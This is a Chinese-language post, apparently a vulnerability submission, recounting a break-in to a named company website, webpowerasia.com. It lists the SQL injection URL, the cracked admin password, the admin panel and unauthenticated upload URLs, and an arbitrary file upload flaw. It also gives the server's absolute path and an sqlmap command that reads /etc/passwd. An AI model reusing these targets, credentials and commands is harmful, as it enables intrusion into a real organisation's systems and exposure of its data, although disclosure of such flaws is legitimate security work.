求个邀请码:
注入点:
http://www.webpowerasia.com/m/con.php?id=11
通过sqlmap测试:

数据库挺多的,
先来拿下网站吧:
尝试寻找网站数据库并获取后台用户名和密码:
解密结果为:webp0wer
,获取后台:
http://www.webpowerasia.com/manage/index.php
登陆试试:

网站有两种上传类型,一个是编辑器:CKEditor 3.2.1 (revision 5372)
可修改上传文件名;一个是自己写的
这里存在任意文件上传:


http://www.webpowerasia.com//uploadfile/201604/20160404010622.txt

上传点可未授权访问:
http://www.webpowerasia.com//manage/post/up_pic.php
透过后台得到网站绝对路径:
/var/www/html/webpowerasia
那我们来通过注入获取文件:
sqlmap.py -u "http://www.webpowerasia.com/m/con.php?id=29" --file-read "etc/passwd"


还可以获取数据库用户名和密码哦,这里再贴一下其他数据吧:









